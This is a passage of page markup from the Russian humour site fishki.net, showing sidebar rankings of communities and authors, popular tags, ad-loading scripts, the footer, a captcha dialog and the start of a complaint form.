                    <div class="author__users community-stat_item">3210</div>
										<div class="author__karma community-stat_item">11832</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/6f/50/f8/community-headers-animals.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/zhivotnye" class="author__name">Животные</a>
                    <div class="author__users community-stat_item">1796</div>
										<div class="author__karma community-stat_item">5914</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/3b/02/b5/simps2.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/jumor" class="author__name">Юмор</a>
                    <div class="author__users community-stat_item">3872</div>
										<div class="author__karma community-stat_item">4479</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/00/e8/52/moskva-rossiya.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/zhity-v-rossii" class="author__name">Жить в России</a>
                    <div class="author__users community-stat_item">1161</div>
										<div class="author__karma community-stat_item">3000</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/7c/76/51/158229.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/avtomir" class="author__name">Автомир</a>
                    <div class="author__users community-stat_item">919</div>
										<div class="author__karma community-stat_item">2798</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/73/be/00/bk-info-105885-orig-1501528886.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/advokatskie-istorii" class="author__name">Криминал</a>
                    <div class="author__users community-stat_item">443</div>
										<div class="author__karma community-stat_item">1875</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/f4/78/5e/td1mz6g99ie.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/bez-kota-i-zhizny-ne-ta" class="author__name">Без кота и жизнь не та</a>
                    <div class="author__users community-stat_item">576</div>
										<div class="author__karma community-stat_item">1555</div>
					                    				</div>
			</div>
				</div>
			<div class="author__selector" id="communitiestop_all" style="display:none;">
		                    			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/3b/02/b5/simps2.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/jumor" class="author__name">Юмор</a>
                    <div class="author__users community-stat_item">3872</div>
										<div class="author__karma community-stat_item">389</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/00/e8/52/moskva-rossiya.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/zhity-v-rossii" class="author__name">Жить в России</a>
                    <div class="author__users community-stat_item">1159</div>
										<div class="author__karma community-stat_item">65</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/6f/50/f8/community-headers-animals.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/zhivotnye" class="author__name">Животные</a>
                    <div class="author__users community-stat_item">1795</div>
										<div class="author__karma community-stat_item">193</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/2f/fa/3d/depositphotos-93277876-s-2015.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/novosti-so-vsego-mira" class="author__name">Новости со всего Мира</a>
                    <div class="author__users community-stat_item">1523</div>
										<div class="author__karma community-stat_item">46</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/7c/76/51/158229.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/avtomir" class="author__name">Автомир</a>
                    <div class="author__users community-stat_item">919</div>
										<div class="author__karma community-stat_item">92</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/bd/a7/e9/03.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/kino" class="author__name">Кино</a>
                    <div class="author__users community-stat_item">1345</div>
										<div class="author__karma community-stat_item">50</div>
					                    				</div>
			</div>
		                			<div class="author unknownuser">
                				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/36/upload/community/6d/b2/e8/summer-exotic-beach-background.jpg" loading="lazy" decoding='async'>
                </div>
				<div class="author__info">
					<a href="/community/fotomir" class="author__name">ФотоМир</a>
                    <div class="author__users community-stat_item">950</div>
										<div class="author__karma community-stat_item">48</div>
					                    				</div>
			</div>
				</div>
		</div>

	<!-- Топ авторов -->
    <div id="top_div_author" class="top_div_selector" style="display:none;">
		<div class="sidebar__drop" id="umode_switcher">
			<div class="sidebar__drop__selected">За день</div>
			<div class="sidebar__drop__items">
				<a href='javascript:void(0)' data-umode='day' class='sidebar__drop__item'>За день</a><a href='javascript:void(0)' data-umode='week' class='sidebar__drop__item'>За неделю</a><a href='javascript:void(0)' data-umode='month' class='sidebar__drop__item'>За месяц</a><a href='javascript:void(0)' data-umode='all' class='sidebar__drop__item'>Весь топ</a>			</div>
		</div>

			<div class="author__selector" id="userstop_day" style="">
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1543528" class="author__name">Юганск</a>
					<div class="star__small star__small--3"><i></i>1.4M</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1614186" class="author__name">АРОН</a>
					<div class="star__small star__small--3"><i></i>717k</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1639818" class="author__name">NAZARETH</a>
					<div class="star__small star__small--3"><i></i>1.2M</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/149759" class="author__name">fomin30</a>
					<div class="star__small star__small--1"><i></i>6k</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1108410" class="author__name">АНАТОЛИЙ</a>
					<div class="star__small star__small--1"><i></i>8k</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/546413" class="author__name">Иван Кемеров</a>
					<div class="star__small star__small--3"><i></i>2.2M</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1982293" class="author__name">Это надо обыграть</a>
					<div class="star__small star__small--0"><i></i>107</div>
														</div>
			</div>
				</div>
			<div class="author__selector" id="userstop_week" style="display:none;">
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1639818" class="author__name">NAZARETH</a>
					<div class="star__small star__small--3"><i></i>1.2M</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1543528" class="author__name">Юганск</a>
					<div class="star__small star__small--3"><i></i>1.4M</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1559895" class="author__name">Игорь</a>
					<div class="star__small star__small--3"><i></i>275k</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1108410" class="author__name">АНАТОЛИЙ</a>
					<div class="star__small star__small--1"><i></i>8k</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1420917" class="author__name">Oyar</a>
					<div class="star__small star__small--1"><i></i>5k</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1968019" class="author__name">Татьянин день 3</a>
					<div class="star__small star__small--2"><i></i>15k</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1977925" class="author__name">Добрый ЖукЪ</a>
					<div class="star__small star__small--0"><i></i>383</div>
														</div>
			</div>
				</div>
			<div class="author__selector" id="userstop_month" style="display:none;">
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1639818" class="author__name">NAZARETH</a>
					<div class="star__small star__small--3"><i></i>1.2M</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1543528" class="author__name">Юганск</a>
					<div class="star__small star__small--3"><i></i>1.4M</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1559895" class="author__name">Игорь</a>
					<div class="star__small star__small--3"><i></i>275k</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1968019" class="author__name">Татьянин день 3</a>
					<div class="star__small star__small--2"><i></i>15k</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1981853" class="author__name">TheSpaceway</a>
					<div class="star__small star__small--1"><i></i>1k</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/546413" class="author__name">Иван Кемеров</a>
					<div class="star__small star__small--3"><i></i>2.2M</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/348832" class="author__name">Anarasius</a>
					<div class="star__small star__small--3"><i></i>1.2M</div>
														</div>
			</div>
				</div>
			<div class="author__selector" id="userstop_all" style="display:none;">
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/546413" class="author__name">Иван Кемеров</a>
					<div class="star__small star__small--3"><i></i>2.2M</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1543528" class="author__name">Юганск</a>
					<div class="star__small star__small--3"><i></i>1.4M</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1639818" class="author__name">NAZARETH</a>
					<div class="star__small star__small--3"><i></i>1.2M</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1624733" class="author__name">Oxana161</a>
					<div class="star__small star__small--3"><i></i>1M</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/453028" class="author__name">Великий Немой</a>
					<div class="star__small star__small--3"><i></i>1M</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/526806" class="author__name">Дмитрий</a>
					<div class="star__small star__small--3"><i></i>664k</div>
														</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1272280" class="author__name">Лёлик</a>
					<div class="star__small star__small--3"><i></i>421k</div>
														</div>
			</div>
				</div>
			<a href="/user/top/" class="sidebar__more">показать ещё</a>
	</div>

	<!-- Топ верифицированных авторов -->
	<div id="top_div_verifiedauthors" class="top_div_selector" style="display:none;">
		<div class="sidebar__drop" id="vmode_switcher">
			<div class="sidebar__drop__selected text-color_grey">Весь топ</div>
		</div>

				<div class="author__selector" id="verifieduserstop_day" style="display:none;">
				</div>
			<div class="author__selector" id="verifieduserstop_week" style="display:none;">
				</div>
			<div class="author__selector" id="verifieduserstop_month" style="display:none;">
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/12/upload/avatar/1633839.jpg?1" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1633839" class="author__name">
						Илья Варламов						<span class="verified_user "><img src="https://cdn.fishki.net/images/verification_sign.png" alt="Верифицированный пользователь" title="Верифицированный пользователь"></span>					</a>
					<div class="star__small star__small--2"><i></i>23k</div>

									</div>
			</div>
				</div>
			<div class="author__selector" id="verifieduserstop_all" style="">
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/12/upload/avatar/1633839.jpg?1" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1633839" class="author__name">
						Илья Варламов						<span class="verified_user "><img src="https://cdn.fishki.net/images/verification_sign.png" alt="Верифицированный пользователь" title="Верифицированный пользователь"></span>					</a>
					<div class="star__small star__small--2"><i></i>23k</div>

									</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/12/upload/avatar/1581411.jpg?2" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1581411" class="author__name">
						Мария						<span class="verified_user "><img src="https://cdn.fishki.net/images/verification_sign.png" alt="Верифицированный пользователь" title="Верифицированный пользователь"></span>					</a>
					<div class="star__small star__small--2"><i></i>10k</div>

									</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/12/upload/avatar/1369125.jpg?3" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1369125" class="author__name">
						360						<span class="verified_user "><img src="https://cdn.fishki.net/images/verification_sign.png" alt="Верифицированный пользователь" title="Верифицированный пользователь"></span>					</a>
					<div class="star__small star__small--1"><i></i>7k</div>

									</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/12/upload/avatar/1648085.jpg?2" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1648085" class="author__name">
						Scinquisitor						<span class="verified_user "><img src="https://cdn.fishki.net/images/verification_sign.png" alt="Верифицированный пользователь" title="Верифицированный пользователь"></span>					</a>
					<div class="star__small star__small--1"><i></i>3k</div>

									</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/12/upload/avatar/1647482.jpg?1" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1647482" class="author__name">
						Денис Ребриков						<span class="verified_user "><img src="https://cdn.fishki.net/images/verification_sign.png" alt="Верифицированный пользователь" title="Верифицированный пользователь"></span>					</a>
					<div class="star__small star__small--1"><i></i>1k</div>

									</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/12/upload/avatar/1500611.jpg?3" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1500611" class="author__name">
						Светлана Филатова						<span class="verified_user "><img src="https://cdn.fishki.net/images/verification_sign.png" alt="Верифицированный пользователь" title="Верифицированный пользователь"></span>					</a>
					<div class="star__small star__small--0"><i></i>600</div>

									</div>
			</div>
								<div class="author unknownuser">
				<div class="avatar avatar--60 author__avatar">
                    <img class="browser_lazy_img" src="https://tn.fishki.net/12/upload/avatar/1893864.jpg?1" loading="lazy" decoding='async'>
                                                </div>
				<div class="author__info">
					<a href="/profile/1893864" class="author__name">
						Авито						<span class="verified_user "><img src="https://cdn.fishki.net/images/verification_sign.png" alt="Верифицированный пользователь" title="Верифицированный пользователь"></span>					</a>
					<div class="star__small star__small--0"><i></i>26</div>

									</div>
			</div>
				</div>
			<a href="/user/verified/" class="sidebar__more">показать ещё</a>
	</div>
	</div>

                    
        

<!-- Yandex.RTB R-A-1994930-5 -->
<div id="yandex_rtb_R-A-1994930-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1994930-5',
    blockId: 'R-A-1994930-5'
  })
})</script>
<!-- Yandex.RTB R-A-1994927-15 -->
<div id="yandex_rtb_R-A-1994927-15"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-1994927-15",
        "renderTo": "yandex_rtb_R-A-1994927-15"
    })
})
</script>                    <div class="sidebar__best-dem">
    <div class="sidebar__sub-heading">Лучшие демотиваторы</div>
    <div class="best_dem">
                <div class="inner--slider--sidebar">
            <div class="sidebar__img">
                <a href="/demotivation/4984737-zabavnye-demotivatory.html">
                    <img class="content__img lazy_load_image_pre" loading="lazy" decoding='async' src="https://tn.fishki.net/43/upload/post/2026/01/19/4984737/61811768721511-v-12-chasov-dnya--demotions-ru.jpg" alt="Забавные демотиваторы" width="300" height="170"/>
                </a>
                <div class="popup-meta_width">
                    <div id="rate-first-4984737-0" class="rate_vue firstvue">
    <Reactions
      v-bind:post="post"
      v-bind:share-block="false"
      v-bind:like-block="false"
      v-bind:comment-block="true"
      v-bind:pop-class="'popover--right'"
      v-bind:react-class="'popover-wrap-small'"
    ></Reactions>
</div>

                </div>
            </div>
                    </div>
            </div>
    <br/>
    <a href="/demotivation/" class="sidebar__more">Перейти в раздел</a>
</div>
                            <div class="sidebar__block">
    <div class="sidebar__sub-heading">Популярные теги</div>
        <div class="slider--sidebar--cover">
                <div class="part3--slider--sidebar"><a class="tag_sidebar" href="/tag/jumor/" title="#Юмор" data-count="23">#Юмор</a><a class="tag_sidebar" href="/tag/avtomobili/" title="#автомобили" data-count="20">#автомобили</a><a class="tag_sidebar" href="/tag/prikol/" title="#Прикол" data-count="15">#Прикол</a><a class="tag_sidebar" href="/tag/pozitiv/" title="#позитив" data-count="10">#позитив</a><a class="tag_sidebar" href="/tag/foto/" title="#фото" data-count="9">#фото</a><a class="tag_sidebar" href="/tag/zabavno/" title="#забавно" data-count="8">#забавно</a><a class="tag_sidebar" href="/tag/koshka/" title="#кошка" data-count="7">#кошка</a><a class="tag_sidebar" href="/tag/rossija/" title="#Россия" data-count="6">#Россия</a><a class="tag_sidebar" href="/tag/kitaj/" title="#Китай" data-count="6">#Китай</a><a class="tag_sidebar" href="/tag/ssha/" title="#США" data-count="4">#США</a></div><div class="part3--slider--sidebar"><a class="tag_sidebar" href="/tag/zhivotnye/" title="#животные" data-count="22">#животные</a><a class="tag_sidebar" href="/tag/avtomir/" title="#автомир" data-count="20">#автомир</a><a class="tag_sidebar" href="/tag/ljudi/" title="#Люди" data-count="14">#Люди</a><a class="tag_sidebar" href="/tag/istorija/" title="#история" data-count="9">#история</a><a class="tag_sidebar" href="/tag/moskva/" title="#Москва" data-count="8">#Москва</a><a class="tag_sidebar" href="/tag/devushka/" title="#Девушка" data-count="7">#Девушка</a><a class="tag_sidebar" href="/tag/sneg/" title="#снег" data-count="6">#снег</a><a class="tag_sidebar" href="/tag/interesno/" title="#интересно" data-count="6">#интересно</a><a class="tag_sidebar" href="/tag/spasenie/" title="#Спасение" data-count="5">#Спасение</a><a class="tag_sidebar" href="/tag/zima/" title="#Зима" data-count="4">#Зима</a></div><div class="part3--slider--sidebar"><a class="tag_sidebar" href="/tag/v-mire/" title="#в мире" data-count="21">#в мире</a><a class="tag_sidebar" href="/tag/mashina/" title="#машина" data-count="20">#машина</a><a class="tag_sidebar" href="/tag/konflikt/" title="#конфликт" data-count="10">#конфликт</a><a class="tag_sidebar" href="/tag/avtovsjachina/" title="#Автовсячина" data-count="9">#Автовсячина</a><a class="tag_sidebar" href="/tag/kot/" title="#кот" data-count="8">#кот</a><a class="tag_sidebar" href="/tag/ulybnulo/" title="#улыбнуло" data-count="7">#улыбнуло</a><a class="tag_sidebar" href="/tag/reakcija/" title="#Реакция" data-count="6">#Реакция</a><a class="tag_sidebar" href="/tag/fakty/" title="#факты" data-count="6">#факты</a><a class="tag_sidebar" href="/tag/chp/" title="#ЧП" data-count="4">#ЧП</a><a class="tag_sidebar" href="/tag/marazm/" title="#маразм" data-count="3">#маразм</a></div>              
        
    </div>
</div>
        <div class="div_20260122 clearfix">
            





    



	
    <div class="promo hidelimbo">
        
<div id="mp_custom_14123"></div><script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(14123);</script>

	</div>

	



<div style="display:block;width:300px;margin: 0 auto; overflow: hidden;" class="hidelimbo">
   

<!-- Yandex.RTB R-A-1994676-2 -->
<div id="yandex_rtb_R-A-1994676-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1994676-2',
    blockId: 'R-A-1994676-2'
  })
})</script>
</div>

    <div id="block_bc783b8d77"></div>
<script>
    document.addEventListener("DOMContentLoaded", function(){
	    $(window).on('adblock-enable', function() {
            $.post("/someaction/4589ab5ab232", {
                    is_post: 0,
                    links: "4589ab5ab6d7aebf5cd3f7b9a65739ec434a06b9"
                }, function(r) {
                if (r.html) {
                    $('#block_bc783b8d77').html(r.html);
                }
            }, 'json');
        });
    });
</script>
        </div>
    </div>

</div>


        		<div class="container">
             <div class="see_other_div">
</div>		</div>
                        <div id="before-footer-div" class="padding_footer"></div>
<footer class="footer js-mediator-footer">
	<a id="link-footer"></a>
	<div class="container">
		<nav class="footer__sections">
        <ul>
                    <li><a title="" href="/mix/">Солянка</a></li>
                    <li><a title="" href="/celebration/">Праздники</a></li>
                    <li><a title="" href="/trailers/">Трейлеры</a></li>
                    <li><a title="" href="/cryptofishki/">Криптофишки</a></li>
                    <li><a title="Автоприколы: смотреть бесплатное видео онлайн" href="/auto/">Авто</a></li>
                        <li><a href="/allTags/">Все метки</a></li>
            </ul>
        <ul>
                    <li><a title="Демотиваторы: смешные и прикольные, про девушек в картинках" href="/demotivation/">Демотиваторы</a></li>
                    <li><a title="Прикольные фото: про девушек: с надписями, животных, женщин, мужчин" href="/photo/">Фото</a></li>
                    <li><a title="Анекдоты: самые смешные в мире, бесплатно" href="/anekdot/">Анекдоты</a></li>
                    <li><a title="Видео приколы: смотреть бесплатно онлайн" href="/video/">Видео</a></li>
                    <li><a title="Прикольные и смешные гифки" href="/gif/">Гифки</a></li>
                    </ul>
        <ul>
                    <li><a title="Антифишки" href="/anti/">Антифишки</a></li>
                    <li><a title="Видео" href="/video/">Видео</a></li>
                    <li><a title="Гифки" href="/gif/">Гифки</a></li>
                    <li><a title="Антифишки" href="/anti/">Антифишки</a></li>
                    <li><a title="Фото" href="/photo/">Фото</a></li>
                    </ul>
    </nav>
		<nav class="footer__links">
			<ul>
				<li><a href="/disclamer/">Пользовательское соглашение</a></li>
				<li><a href="/rules/">Нормы и правила сайта</a></li>
				<li><a href="/1193937-reklama-na-fishkah.html" class="footer__highlight">Реклама на сайте</a></li>
				<li><a href="/dmca/" target="_blank">Авторские права</a>
                                        &nbsp;&nbsp;&nbsp;
                    <a href="http://www.kolobok.us/" target="_blank" class="smile-link">Смайлы</a>
                                    </li>
				<li><a href="/3048209-kontakty.html" target="_blank">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/about" target="_blank">О проекте</a></li>
                <li><a href="https://cdn.fishki.net/upload/ftp/files/personal-data.pdf" target="_blank">Согласие на обработку ПД</a>
                                                			</ul>
		</nav>

		<div class="footer__follow-us">
        			<span>Наблюдать</span>
			<div class="footer__follow-us__icons">
                				<a href="https://twitter.com/fishkinet" class="tw" target="_blank">Twitter</a>

                				<a href="https://ok.ru/fishki.net" class="ok" target="_blank">OK</a>
				<a href="https://invite.viber.com/?g2=AQBLUeffhiuVo054oA4EEwocl8rszLFNYwidArtFo4Q5yexgblgLBv%2Fnqefix0%2BR" class="vb" target="_blank">Viber</a>
				<!-- <a href="/rss/" class="rss" target="_blank">RSS</a> -->
			</div>
            			<div class="footer__follow-us__icons app-icons">
                <!-- <a href="https://itunes.apple.com/ru/app/fishki.net/id519007846?mt=8" class="ios" target="_blank">Fishki iOS</a> -->
                <!-- <a href="https://play.google.com/store/apps/details?id=net.fishki.v2&hl=ru" class="android" target="_blank">Fishki Android</a> -->
				<a href="https://vk.ru/newfishki" class="vk" target="_blank">VK</a>
				<a href="https://t.me/fishechki" class="teleg" target="_blank">Telegram</a>
				<a href="https://zen.yandex.ru/fishki" class="ya" target="_blank">Dzen</a>
			</div>
            			    									</div>

		<div class="footer__write-us">
            			<a class="footer__write-us__link" href="mailto:admin@fishki.net" title="E-mail: admin@fishki.net">Напишите нам <i></i></a>
            			<div class="footer__write-us__counters" id="footer-counters">
	<a href="https://www.yandex.ru/cy?base=0&amp;host=https://fishki.net" target="_blank">
		<img height="31" src="[data-uri]" alt="Yandex цитирования" data-src="https://www.yandex.ru/cycounter?fishki.net" width="88" style="border: 0">
	</a>
    	<a href="https://servers.ru" target="_blank">
		<img src="[data-uri]" data-src="//cdn.fishki.net/upload/ftp/files/servers.jpg?4" alt="Servers.ru" border="0" width="108" height="31"/>
	</a>
    </div>
		</div>

		<div class="footer_bottom"></div>
	</div>
</footer>

<div id="side-to-top" class="to-top-likes">
    <button id="side-click-to-top" class="to-top-likes_btn"></button>
    <button id="side-click-to-bottom" class="to-bottom-likes_btn stt-to-bottom" style="display: none;"></button>
    <div class="to-top-likes_wrap likes-wrap"></div>
</div>
        <div id="captcha-holder" style="display: none;">
	<div id="captcha"> 
		<div class="text">
			Нам нужно убедиться, что Вы не бот. Введите символы, изображённые на картинке ниже.		</div>
		<div class="pic">
			<img src="[data-uri]" width="160" height="80" alt=""/>
		</div>
		<div class="refresh">
			<a href="javascript:void 0" onclick="$('#captcha img').attr('src', '/captcha/rate/?'+Math.random()); return false;">Обновить</a>
		</div>
		<div class="error">
			&nbsp;
		</div>
		<form id="captcha-h-action" action="/captcha/check/rate/">
			<div class="input">
				<input name="captcha" type="text" size="5" maxlength="5" value="" autocomplete="off"/>
				<input type="submit" value="Готово" />
			</div>
		</form>
	</div>
</div>    


<div id="spam-form-holder" data-user="guest">
    <div class="preloader" id="preloader">
        <img src="/images/fishki/482.gif" alt='' loading="lazy" decoding='async'>
    </div>
    <div id="spam-form">
        <p class="spam-form-text">
            <strong>На что жалуетесь?</strong>
        </p>
        <form action="/complaint/hide/" class="form-complain">
            <div class="publisher__source">
                <input type="hidden" name="post_id" value="" />
                <input type="hidden" name="gallery_id" value="" />
                <input type="hidden" name="comment_id" value="" />
                <input type="hidden" name="user" value="" />
                <div class="spam-form-reason">
